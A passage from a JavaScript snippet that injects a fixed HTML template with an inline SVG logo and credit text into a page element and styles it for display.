9.39418 16.3654 9.31605C16.2092 9.23793 16.0091 9.19886 15.7653 9.19886C15.4315 9.19886 15.1533 9.2758 14.9308 9.42969C14.7106 9.5812 14.6005 9.77415 14.6005 10.0085C14.6005 10.2169 14.6763 10.3814 14.8278 10.5021C14.9793 10.6229 15.216 10.7235 15.538 10.804L16.3477 11.0028C16.8353 11.1212 17.1987 11.3023 17.4379 11.5462C17.677 11.7876 17.7965 12.099 17.7965 12.4801C17.7965 12.7926 17.7066 13.072 17.5266 13.3182C17.3491 13.5644 17.1005 13.7585 16.7809 13.9006C16.4613 14.0426 16.0896 14.1136 15.6658 14.1136C15.1095 14.1136 14.649 13.9929 14.2844 13.7514C13.9199 13.5099 13.689 13.1572 13.592 12.6932L14.3874 12.4943C14.4632 12.7879 14.6064 13.008 14.8171 13.1548C15.0302 13.3016 15.3084 13.375 15.6516 13.375C16.0423 13.375 16.3524 13.2921 16.582 13.1264C16.814 12.9583 16.93 12.7571 16.93 12.5227C16.93 12.3333 16.8638 12.1747 16.7312 12.0469C16.5986 11.9167 16.395 11.8196 16.1204 11.7557L15.2113 11.5426C14.7118 11.4242 14.3448 11.2408 14.1104 10.9922C13.8784 10.7412 13.7624 10.4276 13.7624 10.0511C13.7624 9.74337 13.8488 9.47112 14.0217 9.23438C14.1969 8.99763 14.4348 8.81179 14.7354 8.67685C15.0385 8.5419 15.3817 8.47443 15.7653 8.47443C16.305 8.47443 16.7288 8.5928 17.0366 8.82955C17.3467 9.06629 17.5669 9.37879 17.6971 9.76705ZM21.345 14.1136C20.8194 14.1136 20.3661 13.9976 19.9849 13.7656C19.6061 13.5312 19.3137 13.2045 19.1078 12.7855C18.9042 12.3641 18.8024 11.8741 18.8024 11.3153C18.8024 10.7566 18.9042 10.2642 19.1078 9.83807C19.3137 9.40956 19.6002 9.07576 19.9672 8.83665C20.3365 8.59517 20.7673 8.47443 21.2598 8.47443C21.5439 8.47443 21.8244 8.52178 22.1014 8.61648C22.3784 8.71117 22.6305 8.86506 22.8578 9.07812C23.085 9.28883 23.2662 9.56818 23.4011 9.91619C23.536 10.2642 23.6035 10.6927 23.6035 11.2017V11.5568H19.399V10.8324H22.7512C22.7512 10.5246 22.6897 10.25 22.5666 10.0085C22.4458 9.76705 22.273 9.57647 22.0481 9.43679C21.8256 9.29711 21.5628 9.22727 21.2598 9.22727C20.926 9.22727 20.6371 9.31013 20.3933 9.47585C20.1518 9.6392 19.966 9.85227 19.8358 10.1151C19.7056 10.3778 19.6404 10.6596 19.6404 10.9602V11.4432C19.6404 11.8551 19.7115 12.2043 19.8535 12.4908C19.9979 12.7749 20.198 12.9915 20.4537 13.1406C20.7093 13.2874 21.0065 13.3608 21.345 13.3608C21.5652 13.3608 21.764 13.33 21.9416 13.2685C22.1215 13.2045 22.2766 13.1098 22.4068 12.9844C22.537 12.8565 22.6376 12.6979 22.7086 12.5085L23.5183 12.7358C23.4331 13.0104 23.2898 13.2519 23.0886 13.4602C22.8874 13.6662 22.6388 13.8272 22.3429 13.9432C22.0469 14.0568 21.7143 14.1136 21.345 14.1136ZM25.7164 10.7188V14H24.8784V8.54545H25.688V9.39773H25.7591C25.8869 9.12074 26.081 8.8982 26.3414 8.73011C26.6019 8.55966 26.938 8.47443 27.35 8.47443C27.7193 8.47443 28.0424 8.55019 28.3194 8.7017C28.5964 8.85085 28.8118 9.07812 28.9657 9.38352C29.1196 9.68655 29.1966 10.0701 29.1966 10.5341V14H28.3585V10.5909C28.3585 10.1624 28.2472 9.8286 28.0247 9.58949C27.8021 9.34801 27.4967 9.22727 27.1085 9.22727C26.841 9.22727 26.6019 9.28527 26.3912 9.40128C26.1828 9.51728 26.0183 9.68655 25.8975 9.90909C25.7768 10.1316 25.7164 10.4015 25.7164 10.7188ZM34.9929 8.54545L32.9759 14H32.1236L30.1065 8.54545H31.0156L32.5213 12.892H32.5781L34.0838 8.54545H34.9929ZM38.1197 14.1136C37.6272 14.1136 37.1952 13.9964 36.8235 13.7621C36.4542 13.5277 36.1654 13.1998 35.957 12.7784C35.7511 12.357 35.6481 11.8646 35.6481 11.3011C35.6481 10.733 35.7511 10.237 35.957 9.81321C36.1654 9.38944 36.4542 9.06037 36.8235 8.82599C37.1952 8.59162 37.6272 8.47443 38.1197 8.47443C38.6121 8.47443 39.043 8.59162 39.4123 8.82599C39.784 9.06037 40.0728 9.38944 40.2788 9.81321C40.4871 10.237 40.5913 10.733 40.5913 11.3011C40.5913 11.8646 40.4871 12.357 40.2788 12.7784C40.0728 13.1998 39.784 13.5277 39.4123 13.7621C39.043 13.9964 38.6121 14.1136 38.1197 14.1136ZM38.1197 13.3608C38.4937 13.3608 38.8015 13.2649 39.043 13.0732C39.2844 12.8814 39.4632 12.6293 39.5792 12.3168C39.6952 12.0043 39.7532 11.6657 39.7532 11.3011C39.7532 10.9366 39.6952 10.5968 39.5792 10.282C39.4632 9.96709 39.2844 9.71259 39.043 9.51847C38.8015 9.32434 38.4937 9.22727 38.1197 9.22727C37.7456 9.22727 37.4379 9.32434 37.1964 9.51847C36.9549 9.71259 36.7762 9.96709 36.6602 10.282C36.5442 10.5968 36.4862 10.9366 36.4862 11.3011C36.4862 11.6657 36.5442 12.0043 36.6602 12.3168C36.7762 12.6293 36.9549 12.8814 37.1964 13.0732C37.4379 13.2649 37.7456 13.3608 38.1197 13.3608ZM42.7086 6.72727V14H41.8706V6.72727H42.7086ZM48.7038 8.54545L46.6868 14H45.8345L43.8175 8.54545H44.7266L46.2322 12.892H46.2891L47.7947 8.54545H48.7038ZM49.81 14V8.54545H50.6481V14H49.81ZM50.2362 7.63636C50.0728 7.63636 49.9319 7.58073 49.8136 7.46946C49.6976 7.35819 49.6396 7.22443 49.6396 7.06818C49.6396 6.91193 49.6976 6.77817 49.8136 6.6669C49.9319 6.55563 50.0728 6.5 50.2362 6.5C50.3995 6.5 50.5392 6.55563 50.6552 6.6669C50.7736 6.77817 50.8327 6.91193 50.8327 7.06818C50.8327 7.22443 50.7736 7.35819 50.6552 7.46946C50.5392 7.58073 50.3995 7.63636 50.2362 7.63636ZM54.2427 14.1136C53.7882 14.1136 53.3869 13.9988 53.0389 13.7692C52.6909 13.5372 52.4186 13.2105 52.2221 12.7891C52.0256 12.3653 51.9274 11.8646 51.9274 11.2869C51.9274 10.714 52.0256 10.2169 52.2221 9.79545C52.4186 9.37405 52.6921 9.04853 53.0424 8.81889C53.3928 8.58925 53.7976 8.47443 54.2569 8.47443C54.612 8.47443 54.8926 8.53362 55.0985 8.65199C55.3069 8.76799 55.4655 8.90057 55.5744 9.04972C55.6857 9.1965 55.7721 9.31723 55.8336 9.41193H55.9047V6.72727H56.7427V14H55.9331V13.1619H55.8336C55.7721 13.2614 55.6845 13.3868 55.5708 13.5384C55.4572 13.6875 55.295 13.8213 55.0843 13.9396C54.8736 14.0556 54.5931 14.1136 54.2427 14.1136ZM54.3564 13.3608C54.6925 13.3608 54.9766 13.2732 55.2086 13.098C55.4406 12.9205 55.617 12.6754 55.7377 12.3629C55.8585 12.0481 55.9189 11.6847 55.9189 11.2727C55.9189 10.8655 55.8597 10.5092 55.7413 10.2038C55.6229 9.89607 55.4477 9.65696 55.2157 9.48651C54.9837 9.31368 54.6973 9.22727 54.3564 9.22727C54.0012 9.22727 53.7053 9.31842 53.4686 9.50071C53.2342 9.68063 53.0578 9.92566 52.9395 10.2358C52.8234 10.5436 52.7654 10.8892 52.7654 11.2727C52.7654 11.661 52.8246 12.0137 52.943 12.331C53.0637 12.6458 53.2413 12.8968 53.4757 13.0838C53.7124 13.2685 54.006 13.3608 54.3564 13.3608ZM60.6099 14.1136C60.1175 14.1136 59.6854 13.9964 59.3137 13.7621C58.9444 13.5277 58.6556 13.1998 58.4473 12.7784C58.2413 12.357 58.1383 11.8646 58.1383 11.3011C58.1383 10.733 58.2413 10.237 58.4473 9.81321C58.6556 9.38944 58.9444 9.06037 59.3137 8.82599C59.6854 8.59162 60.1175 8.47443 60.6099 8.47443C61.1023 8.47443 61.5332 8.59162 61.9025 8.82599C62.2742 9.06037 62.563 9.38944 62.769 9.81321C62.9773 10.237 63.0815 10.733 63.0815 11.3011C63.0815 11.8646 62.9773 12.357 62.769 12.7784C62.563 13.1998 62.2742 13.5277 61.9025 13.7621C61.5332 13.9964 61.1023 14.1136 60.6099 14.1136ZM60.6099 13.3608C60.984 13.3608 61.2917 13.2649 61.5332 13.0732C61.7747 12.8814 61.9534 12.6293 62.0694 12.3168C62.1854 12.0043 62.2434 11.6657 62.2434 11.3011C62.2434 10.9366 62.1854 10.5968 62.0694 10.282C61.9534 9.96709 61.7747 9.71259 61.5332 9.51847C61.2917 9.32434 60.984 9.22727 60.6099 9.22727C60.2359 9.22727 59.9281 9.32434 59.6866 9.51847C59.4451 9.71259 59.2664 9.96709 59.1504 10.282C59.0344 10.5968 58.9764 10.9366 58.9764 11.3011C58.9764 11.6657 59.0344 12.0043 59.1504 12.3168C59.2664 12.6293 59.4451 12.8814 59.6866 13.0732C59.9281 13.2649 60.2359 13.3608 60.6099 13.3608ZM67.1733 16.0455V8.54545H67.983V9.41193H68.0824C68.1439 9.31723 68.2292 9.1965 68.3381 9.04972C68.4493 8.90057 68.608 8.76799 68.8139 8.65199C69.0223 8.53362 69.304 8.47443 69.6591 8.47443C70.1184 8.47443 70.5232 8.58925 70.8736 8.81889C71.224 9.04853 71.4974 9.37405 71.6939 9.79545C71.8904 10.2169 71.9886 10.714 71.9886 11.2869C71.9886 11.8646 71.8904 12.3653 71.6939 12.7891C71.4974 13.2105 71.2251 13.5372 70.8771 13.7692C70.5291 13.9988 70.1278 14.1136 69.6733 14.1136C69.3229 14.1136 69.0424 14.0556 68.8317 13.9396C68.621 13.8213 68.4588 13.6875 68.3452 13.5384C68.2315 13.3868 68.1439 13.2614 68.0824 13.1619H68.0114V16.0455H67.1733ZM67.9972 11.2727C67.9972 11.6847 68.0575 12.0481 68.1783 12.3629C68.299 12.6754 68.4754 12.9205 68.7074 13.098C68.9394 13.2732 69.2235 13.3608 69.5597 13.3608C69.91 13.3608 70.2024 13.2685 70.4368 13.0838C70.6735 12.8968 70.8511 12.6458 70.9695 12.331C71.0902 12.0137 71.1506 11.661 71.1506 11.2727C71.1506 10.8892 71.0914 10.5436 70.973 10.2358C70.857 9.92566 70.6806 9.68063 70.4439 9.50071C70.2095 9.31842 69.9148 9.22727 69.5597 9.22727C69.2188 9.22727 68.9323 9.31368 68.7003 9.48651C68.4683 9.65696 68.2931 9.89607 68.1747 10.2038C68.0563 10.5092 67.9972 10.8655 67.9972 11.2727ZM75.483 14.1136C74.9905 14.1136 74.5585 13.9964 74.1868 13.7621C73.8175 13.5277 73.5286 13.1998 73.3203 12.7784C73.1143 12.357 73.0114 11.8646 73.0114 11.3011C73.0114 10.733 73.1143 10.237 73.3203 9.81321C73.5286 9.38944 73.8175 9.06037 74.1868 8.82599C74.5585 8.59162 74.9905 8.47443 75.483 8.47443C75.9754 8.47443 76.4063 8.59162 76.7756 8.82599C77.1473 9.06037 77.4361 9.38944 77.642 9.81321C77.8504 10.237 77.9545 10.733 77.9545 11.3011C77.9545 11.8646 77.8504 12.357 77.642 12.7784C77.4361 13.1998 77.1473 13.5277 76.7756 13.7621C76.4063 13.9964 75.9754 14.1136 75.483 14.1136ZM75.483 13.3608C75.857 13.3608 76.1648 13.2649 76.4062 13.0732C76.6477 12.8814 76.8265 12.6293 76.9425 12.3168C77.0585 12.0043 77.1165 11.6657 77.1165 11.3011C77.1165 10.9366 77.0585 10.5968 76.9425 10.282C76.8265 9.96709 76.6477 9.71259 76.4062 9.51847C76.1648 9.32434 75.857 9.22727 75.483 9.22727C75.1089 9.22727 74.8011 9.32434 74.5597 9.51847C74.3182 9.71259 74.1394 9.96709 74.0234 10.282C73.9074 10.5968 73.8494 10.9366 73.8494 11.3011C73.8494 11.6657 73.9074 12.0043 74.0234 12.3168C74.1394 12.6293 74.3182 12.8814 74.5597 13.0732C74.8011 13.2649 75.1089 13.3608 75.483 13.3608ZM79.2338 14V8.54545H80.0435V9.36932H80.1003C80.1998 9.09943 80.3797 8.88045 80.6401 8.71236C80.9005 8.54427 81.1941 8.46023 81.5208 8.46023C81.5823 8.46023 81.6593 8.46141 81.7516 8.46378C81.8439 8.46615 81.9138 8.4697 81.9611 8.47443V9.3267C81.9327 9.3196 81.8676 9.30895 81.7658 9.29474C81.6664 9.27817 81.561 9.26989 81.4498 9.26989C81.1846 9.26989 80.9479 9.32552 80.7395 9.43679C80.5336 9.54569 80.3702 9.69721 80.2495 9.89134C80.1311 10.0831 80.0719 10.3021 80.0719 10.5483V14H79.2338ZM83.5653 14.0568C83.3902 14.0568 83.2398 13.9941 83.1143 13.8686C82.9889 13.7431 82.9261 13.5928 82.9261 13.4176C82.9261 13.2424 82.9889 13.0921 83.1143 12.9666C83.2398 12.8411 83.3902 12.7784 83.5653 12.7784C83.7405 12.7784 83.8909 12.8411 84.0163 12.9666C84.1418 13.0921 84.2045 13.2424 84.2045 13.4176C84.2045 13.5336 84.175 13.6402 84.1158 13.7372C84.0589 13.8343 83.982 13.9124 83.8849 13.9716C83.7902 14.0284 83.6837 14.0568 83.5653 14.0568ZM83.5653 10.0085C83.3902 10.0085 83.2398 9.94579 83.1143 9.82031C82.9889 9.69484 82.9261 9.54451 82.9261 9.36932C82.9261 9.19413 82.9889 9.0438 83.1143 8.91832C83.2398 8.79285 83.3902 8.73011 83.5653 8.73011C83.7405 8.73011 83.8909 8.79285 84.0163 8.91832C84.1418 9.0438 84.2045 9.19413 84.2045 9.36932C84.2045 9.48532 84.175 9.59186 84.1158 9.68892C84.0589 9.78598 83.982 9.86411 83.8849 9.9233C83.7902 9.98011 83.6837 10.0085 83.5653 10.0085Z" fill="#9A9998"/>
					<g clip-path="url(#clip0_23_1008)">
					<path d="M135.084 2.64551H123.766C121.057 2.64551 118.867 4.79868 118.867 7.46221V15.1744C118.867 17.838 121.057 19.9911 123.766 19.9911H135.084C137.793 19.9911 139.983 17.838 139.983 15.1744V7.46221C139.974 4.80783 137.784 2.64551 135.084 2.64551ZM136.387 15.0535C136.387 16.0279 135.585 16.8166 134.594 16.8166H124.258C123.267 16.8166 122.464 16.0279 122.464 15.0535V7.59225C122.464 6.61793 123.267 5.8292 124.258 5.8292H134.594C135.585 5.8292 136.387 6.61793 136.387 7.59225V15.0535Z" fill="#0536C7"/>
					<path d="M114.213 2.64551C113.43 2.64551 112.731 3.15587 112.505 3.88905L108.899 15.5547C108.672 16.2971 107.974 16.8074 107.181 16.8074H101.819C101.026 16.8074 100.328 16.2971 100.101 15.5547L96.4951 3.88905C96.2685 3.14672 95.5699 2.64551 94.7863 2.64551C93.5873 2.64551 92.7285 3.78711 93.0775 4.90977L96.6739 16.5755C97.2967 18.6077 99.2036 19.9905 101.356 19.9905H107.623C109.785 19.9905 111.682 18.6077 112.315 16.5755L115.92 4.90977C116.269 3.78711 115.411 2.64551 114.211 2.64551" fill="#0536C7"/>
					<path d="M168.302 2.6547C167.538 2.6266 166.725 3.267 166.509 3.98189C165.819 6.19976 163.79 12.7985 162.931 15.5731C162.704 16.3154 162.006 16.8258 161.213 16.8258H158.919C158.56 16.8258 158.258 16.5383 158.258 16.1762V9.51283C158.258 8.54766 157.522 7.69358 156.549 7.63804C155.511 7.58249 154.652 8.39932 154.652 9.41089V16.1762C154.652 16.5383 154.359 16.8258 153.991 16.8258H151.698C150.905 16.8258 150.206 16.3154 149.979 15.5731L146.402 3.99104C146.175 3.267 145.363 2.6266 144.598 2.6547C143.428 2.69195 142.606 3.8146 142.947 4.91896L146.552 16.5846C147.175 18.6169 149.082 19.9997 151.244 19.9997H161.655C163.807 19.9997 165.714 18.6169 166.346 16.5846L169.952 4.91896C170.292 3.80545 169.461 2.69129 168.301 2.6547" fill="#0536C7"/>
					<path d="M100.763 4.91864C101.367 5.04868 101.962 4.67751 102.103 4.09266C102.348 2.99745 103.359 2.20872 104.501 2.20872C105.642 2.20872 106.653 3.0066 106.898 4.09266C107.011 4.60302 107.474 4.94674 107.983 4.94674C108.068 4.94674 108.144 4.93759 108.229 4.91864C108.833 4.7886 109.21 4.1946 109.069 3.6006C108.588 1.47553 106.7 0 104.491 0C102.283 0 100.394 1.48468 99.9131 3.6006C99.7808 4.1946 100.158 4.7886 100.763 4.91864Z" fill="#0536C7"/>
					<path d="M185.331 16.8075H179.185C177.93 16.8075 176.919 15.8051 176.919 14.5707V11.4523C176.919 11.0995 177.212 10.8028 177.58 10.8028H182.895C183.678 10.8028 184.405 10.2833 184.546 9.522C184.744 8.50129 183.951 7.60996 182.951 7.60996H177.571C177.212 7.60996 176.91 7.32244 176.91 6.96042V4.46417C176.91 3.61989 176.325 2.84946 175.484 2.68217C174.323 2.45019 173.304 3.32257 173.304 4.41778V14.6452C173.304 17.5962 175.739 19.9905 178.731 19.9905H185.273C186.075 19.9905 186.83 19.4612 186.972 18.6823C187.16 17.6799 186.32 16.8075 185.329 16.8075" fill="#0536C7"/>
					</g>
					<defs>
					<clipPath id="clip0_23_1008">
					<rect width="94" height="20" fill="white" transform="translate(93)"/>
					</clipPath>
					</defs>
			</svg>
		</a>
	`;

	scriptExterno.innerHTML = html;
	scriptExterno.classList.remove("hidden");
	Object.assign(scriptExterno.style, {
		textAlign: "center",
		display: "inline-block",
		width: "100%"
	});
});